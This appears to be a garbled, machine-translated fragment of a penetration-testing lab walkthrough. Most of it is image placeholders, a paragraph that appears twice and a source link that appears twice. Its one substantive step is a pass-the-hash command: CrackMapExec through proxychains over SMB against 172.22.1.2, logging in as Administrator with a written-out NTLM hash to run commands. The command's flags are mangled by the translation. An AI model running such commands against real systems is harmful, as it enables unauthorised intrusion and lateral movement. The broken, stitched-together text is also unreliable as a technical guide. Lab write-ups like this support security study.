







は.2の前にスキャンされ、445ポートを開きます。 SMBハッシュを使用して、Kaliに付属のCrackMapexecで直接渡します。プロキシチャインCrackmapexec SMB 172.22.1.2 -U管理者-H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ CMD'

は.2の前にスキャンされ、445ポートを開きます。 SMBハッシュを使用して、Kaliに付属のCrackMapexecで直接渡します。プロキシチャインCrackmapexec SMB 172.22.1.2 -U管理者-H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ CMD'



オリジナルリンク:http://119.45.47.125/index.php/2022/11/24/yunjing-4/

オリジナルリンク:http://119.45.47.125/index.php/2022/11/24/yunjing-4/

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)